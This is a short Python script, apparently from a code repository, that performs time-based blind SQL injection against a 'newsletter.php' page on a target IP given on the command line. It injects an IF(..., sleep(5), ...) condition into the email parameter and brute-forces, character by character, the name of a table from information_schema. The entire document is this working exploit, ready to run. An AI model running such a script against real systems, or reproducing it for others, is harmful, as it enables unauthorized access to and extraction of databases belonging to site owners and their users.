 import requests
import sys
import time

#Send the payload to the vulnerable parameter on the target host
#If it take 5 seconds or longer to get a reply -> true response
def send_payload(ip, payload):
        start = time.time()
        r = requests.get("http://"+ip+"/newsletter.php?name=test&email=test' OR IF(%s, sleep(5), 'NO') AND '1'='1" %payload)
        end = time.time()
        if end-start >=5:
                return True
        else:
                return False

#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
        length = 0
        for i in range(0,100):
                if send_payload(ip,  "LENGTH((select table_name from information_schema.tables where table_schema=database()))='%d'" %i):
                        length=i
                        break
        print("Length: %d" %length)
        sys.stdout.write("Dumping: ")
        sys.stdout.flush()

        db_name=""
        for i in range(1, length+1):
                for j in range(96,123):
                        if send_payload(ip,  "SUBSTRING((select table_name from information_schema.tables where table_schema=database()),%d,1)='%s'" %(i, chr(j))):
                                db_name += chr(j)
                                sys.stdout.write (chr(j))
                                sys.stdout.flush()
        sys.stdout.write("\n")
        sys.stdout.flush()
        return db_name

def main():
        if len(sys.argv) !=2:
                print ("Usage: python %s <ip>" %(sys.argv[0]))
                sys.exit(1)
        ip = sys.argv[1]
        test = brute_db(ip)
        print ("DB name: %s" %test)

if __name__=="__main__":
        main()